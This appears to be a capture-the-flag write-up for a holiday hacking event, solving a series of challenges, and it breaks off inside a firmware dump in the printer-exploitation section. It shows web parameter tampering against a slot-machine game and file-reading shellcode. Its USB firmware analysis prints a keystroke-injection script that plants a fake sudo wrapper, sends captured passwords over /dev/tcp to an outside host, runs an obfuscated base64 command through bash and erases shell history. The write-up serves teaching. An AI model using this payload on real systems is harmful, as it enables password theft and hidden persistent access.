Table of Contents
Objective 1 - KringleCon Orientation 🔗
Task: Get your bearings at KringleCon
The first objective was intentionally simple. It was all about getting started. Pick up the badge and wifi dongle laying around, talk to Jingle Ringford and complete the first terminal challenge.
Objective 2 - Where in the World is Caramel Santaigo? 🔗
Task: Help Tangle Coalbox find a wayward elf in Santa’s courtyard. Talk to Piney Sappington nearby for hints.

This is a game about Open Source Intelligence (OSINT). The goal is to track down the elf by making use of information provided from the hints. We start at location Santa’s Castle and each time we get 3 investigation hints. From these we can deduce the next location where the elf went. If we get a very specific clue, we can narrow down the possible elves using InterRink portal.
First destination: Santa’s Castle
Investigation hints:
- They were excited about checking out the Vánoční trhy.
- They said something about NATO and 33U VR 58560 48464.
- They kept checking their Slack app
Vánoční trhy translates to Christmas markets in Czech. The provided geocoordinates are in the MGRS format, which is the standard used by NATO. It points to Prague. Finally, entering clue about Slack usage in the InterRink portal gives the following candidates:
- Morcel Nougat
- Ginger Breddie
- Ribb Bonbowford
Next destination: PRAGUE, CZECH REPUBLIC
Investigation hints:
- Their next waypoint was something like 51.219, 4.402
- They just contacted us from an address in the 81.244.0.0/14 range.
- The elf mentioned something about Stack Overflow and C#.
First clue is a pair of Latitude and Longitude coords which point to Antwerp, Belgium. The second hint is an IP address which belongs to a Belgian ISP. Entering C# in the InterRink portal narrows it down to just one candidate:
- Ribb Bonbowford
Next destination: ANTWERP, BELGIUM
Investigation hints:
- They left to check out the Défilé de Noël.
- They were connected via Rogers Wireless.
- They had a Star Wars themed phone case
Défilé de Noël is a festival held in Canada. Rogers Wireless is a Canadian telephone company.
Next destination: MONTRÉAL, CANADA
At this point we caught up to elf and need to type in his name
Answer: Ribb Bonbowford
Objective 3 - Thaw Frost Tower’s Entrance 🔗
Task: Turn up the heat to defrost the entrance to Frost Tower. Click on the Items tab in your badge to find a link to the Wifi Dongle’s CLI interface. Talk to Greasy Gopherguts outside the tower for tips.
First, we need to find a good signal. Move close to the Frost Tower entrance and open up the WiFI dongle interface by clicking on it. The command iwlist scanning will start scanning on interface wlan0.
elf@3a634569c5c8:~$ iwlist scanning
wlan0     Scan completed :
          Cell 01 - Address: 02:4A:46:68:69:21
                    Frequency:5.2 GHz (Channel 40)
                    Quality=48/70  Signal level=-62 dBm
                    Encryption key:off
                    Bit Rates:400 Mb/s
                    ESSID:"FROST-Nidus-Setup"
One open network was found. We can connect to it using iwconfig
$ iwconfig wlan0 essid "FROST-Nidus-Setup"
** New network connection to Nidus Thermostat detected!
Visit http://nidus-setup:8080/ to complete setup
(The setup is compatible with the 'curl' utility)
Bingo, we connected to Jack’s Thermostat.
$ curl http://nidus-setup:8080
Nidus Thermostat Setup

WARNING Your Nidus Thermostat is not currently configured! Access to this
device is restricted until you register your thermostat » /register. Once you
have completed registration, the device will be fully activated.

In the meantime, Due to North Pole Health and Safety regulations
42 N.P.H.S 2600(h)(0) - frostbite protection, you may adjust the temperature.
It’s telling us we should register the device, however we can’t do that, as it requires valid credentials. in the meantime we can adjust the temperature, which is exactly what we want.
Get the temperature of the cooler
$ curl http://nidus-setup:8080/api/cooler
{
  "temperature": -39.0,
  "humidity": 11.73,
  "wind": 11.45,
  "windchill": -50.76
}
Set the temperature to 0 to thaw the tower. Use POST request and JSON as a payload
$ curl -X POST -H 'Content-Type: application/json' \
  --data-binary '{"temperature": 0}' \
  http://nidus-setup:8080/api/cooler
Check the temperature again
$ curl http://nidus-setup:8080/api/cooler
{
  "temperature": 0.34,
  "humidity": 8.07,
  "wind": 9.55,
  "windchill": -2.79,
  "WARNING": "ICE MELT DETECTED!"
}
Objective 4 - Slot Machine Investigation 🔗
Task: Test the security of Jack Frost’s slot machines. What does the Jack Frost Tower casino security team threaten to do when your coin total exceeds 1000? Submit the string in the server data.response element. Talk to Noel Boetie outside Santa’s Castle for help.

The game resembles classic slot machine games. One can spin the slot, increase the bet size or go full on auto-spin. The total credits are shown in the upper left corner. At the beginning we have 100.
The goal is to gain 1000+ coins by hacking the slot machine. To do so, we’re going to use the web parameter tampering technique. Let’s first examine which data are being sent after each spin. Using Firefox’s devtools, in the Networking tab we see a POST request is being sent along with some form data


Three parameters are sent upon clicking the spin button (betamount, numline and cpl). It would be handy to change each parameter on the fly, and see what each is doing. Luckily, firefox has a neat builtin feature called Edit & Resend which allows us to resend the previously recorded requests and optionally modify them. After fiddling around for some time, I figured that if numline is changed to negative value, it will actually cause the credits to increase each time we “loose”.
Using the Edit & Resend to change the parameter numline to -1000

Response
{
  "success": true,
  "data": {
    "credit": 198,
    "jackpot": 0,
    "free_spin": 0,
    "free_num": 0,
    "scaler": 0,
    "num_line": -1000,
    "bet_amount": 1,
    "pull": { ... },
    "response": "Woweee!"
  },
  "message": "Spin success"
}
We suddenly increased the score to 198. After repeating the steps several times, each time the score will increase and in the response field, we can see Jack’s message.

After couple more spins, the total amount exceeded 1000 and the final message was revealed.
Answer: I’m going to have some bouncer trolls bounce you right out of this casino!
Objective 5 - Strange USB Device 🔗
Task: Assist the elves in reverse engineering the strange USB device. Visit Santa’s Talks Floor and hit up Jewel Loggins for advice. What is the troll username involved with this attack?
We are given a firmware inject.bin of a strange usb device. This is a standard binary firmware for the device called Rubber Ducky
. When inserted into the computer, it immediately registers itself as a keyboard, and begins typing a set of predefined commands really fast.
The inject.bin file can by analyzed with a python script Mallard
. It decodes the binary into a user-readable Ducky Script.
$ python3 mallard.py -f /mnt/USBDEVICE/inject.bin
ENTER
DELAY 1000
GUI SPACE
DELAY 500
STRING terminal
ENTER
DELAY 500
GUI -
GUI -
GUI -
GUI -
GUI -
STRING  /bin/bash
ENTER
DELAY 500
GUI -
GUI -
GUI -
GUI -
GUI -
STRING  /bin/bash
ENTER
DELAY 500
STRING mkdir -p ~/.config/sudo
ENTER
DELAY 200
STRING echo '#!/bin/bash > ~/.config/sudo/sudo
ENTER
STRING /usr/bin/sudo $@
ENTER
STRING echo -n "[sudo] password for $USER: "
ENTER
STRING read -s pwd
ENTER
STRING echo
ENTER
STRING echo "$pwd" | /usr/bin/sudo -S true 2>/dev/null
ENTER
STRING if [ $? -eq 1 ]s
ENTER
STRING then
ENTER
STRING echo "$USER:$pwd:invalid" > /dev/tcp/trollfun.jackfrosttower.com/1337
ENTER
STRING echo "Sorry, try again."
ENTER
STRING sudo $@
ENTER
STRING else
ENTER
STRING echo "$USER:$pwd:valid" > /dev/tcp/trollfun.jackfrosttower.com/1337
ENTER
STRING echo "$pwd" | /usr/bin/sudo -S $@
ENTER
STRING fi
ENTER
STRING fi' > ~/.config/sudo/sudo
ENTER
DELAY 200
STRING chmod u+x ~/.config/sudo/sudo
ENTER
DELAY 200
STRING echo "export PATH=~/.config/sudo:$PATH" >> ~/.bash_profile
ENTER
DELAY 200
STRING echo "export PATH=~/.config/sudo:$PATH" >> ~/.bashrc
ENTER
DELAY 200
STRING echo ==gCzlXZr9FZlpXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau4WdmxGbvJHdAB3bvd2Ytl3ajlGILFESV1mWVN2SChVYTp1VhNlRyQ1UkdFZopkbS1EbHpFSwdlVRJlRVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJBTOtJ2ZV12YuVlMkd2dTVGb0dUSJ5UMVdGNXl1ZrhkYzZ0ValnQDRmd1cUS6x2RJpHbHFWVClHZOpVVTpnWwQFdSdEVIJlRS9GZyoVcKJTVzwWMkBDcWFGdW1GZvJFSTJHZIdlWKhkU14UbVBSYzJXLoN3cnAyboNWZ | rev | base64 -d | bash
ENTER
DELAY 600
STRING history -c && rm .bash_history && exit
ENTER
DELAY 600
GUI q
This rubber ducky script places a fake sudo wrapper script into .config/sudo folder.
The fake wrapper runs the legit sudo, but in between captures the user password (both correct and failed attempts) and exfiltrates this data to trollfun.jackfrosttower.com/1337 through tcp.
Lastly, it establishes persistence by abusing the SSH Authorized Keys technique. An entry is added to the ~/.ssh/authorized_keys with the hostname trollfun.jackfrosttower.com and username ickymcgoop.
Answer: ickymcgoop
Objective 6 - Shellcode Primer 🔗
Task: Complete the Shellcode Primer in Jack’s office. According to the last challenge, what is the secret to KringleCon success? “All of our speakers and organizers, providing the gift of ____, free to the community.” Talk to Chimney Scissorsticks in the NetWars area for hints.

Shellcode Primer is a set of 11 smaller challenges that progressively increase in difficulty. Each level teaches some basic concept about shellcode/assembly. The final level’s task is to read the file /var/northpolesecrets.txt and output it to stdout. All by using just 3 system calls (open, read, and write)
The following table describes the registers that need to be set in order to use each syscall
; Get a reference to string
call get_ref
db '/var/northpolesecrets.txt',0
get_ref:
pop rbx

; Call sys_open
mov rax, 2
mov rdi, rbx
mov rsi, 0
mov rdx, 0
syscall

; Call sys_read on the file handle and read it into rsp
mov rdi, rax
sub rsp, 200
mov rsi, rsp
mov rdx, 200
xor rax, rax
syscall

; Call sys_write to write the contents from rsp to stdout (1)
mov rdx, rax
mov rdi, 1
mov rsi, rsp
mov rax, 1
syscall

; Restore stack and return
add rsp, 200
xor rax, rax
ret
After running the above code inside the provided simulator, we see the process has exited cleanly, and the contents of the file are ouput to stdout.

Answer: cyber security knowledge
Objective 7 - Printer Exploitation 🔗

Task: Investigate the stolen Kringle Castle printer. Get shell access to read the contents of /var/spool/printer.log. What is the name of the last file printed (with a .xlsx extension)? Find Ruby Cyster in Jack’s office for help with this objective.
The vulnerable printer page looks like this

We can upload new firmware and insert our malicious code, but there is a catch. The firmware needs to be signed, otherwise the web app will reject it. We can bypass this requirement by utilising an hash extension attack. More on it later.
For now, let’s download the current firmware and inspect it.
Analyzing firmware 🔗
{
  "firmware": "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